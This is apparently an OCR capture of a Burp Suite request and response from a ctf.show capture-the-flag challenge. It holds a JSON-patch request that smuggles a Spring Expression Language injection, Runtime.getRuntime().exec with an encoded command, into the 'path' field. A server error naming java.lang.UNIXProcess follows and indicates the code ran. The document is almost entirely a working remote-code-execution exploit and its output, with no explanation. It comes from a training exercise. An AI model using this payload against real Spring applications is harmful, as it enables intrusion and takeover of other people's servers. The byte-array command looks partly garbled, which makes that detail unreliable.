 Request
Pretty Raw Hex \n Select extension...
1 PATCH /api/people/1 HTTP/1.1
2 Host: 51c08671-8ccb-443b-a57d-017020b5564c.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7Rup04ZKZJce00Fw_dMxfHvx365VGLg; _ga=
GA1.2.510308770.1719848377; _ga_S88N801DKH=
GS1.2.1719848378.1.0.1719848378.0.0.0
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Connection: close
7 Content-Type: application/json-patch+json
8 Content-Length: 462
9
20 [
{
"op":"replace",
"path":
"T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{98,
7,115,104,44,45,105,125}))/lastname",
"value":"ctfshow"
}
]
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.20.1
3 Date: Thu, 15 Aug 2024 03:10:26 GMT
4 Content-Type: application/hal+json;charset=UTF-8
5 Connection: close
6 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
7 Access-Control-Allow-Credentials: true
8 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
9 Access-Control-Max-Age: 1728000
10 Content-Length: 455
11
12 {
"cause":{
"cause":null,
"message":
"EL1010E: Property or field 'lastname' cannot be set on object of type 'jav
a.lang.UNIXProcess' - maybe not public?"
},
"message":
"Could not read an object of type class cn.com.shaobing.data.rest.entity.Peop
le from the request!; nested exception is org.springframework.expression.spel
.SpelEvaluationException: EL1010E: Property or field 'lastname' cannot be set
on object of type 'java.lang.UNIXProcess' - maybe not public?"
}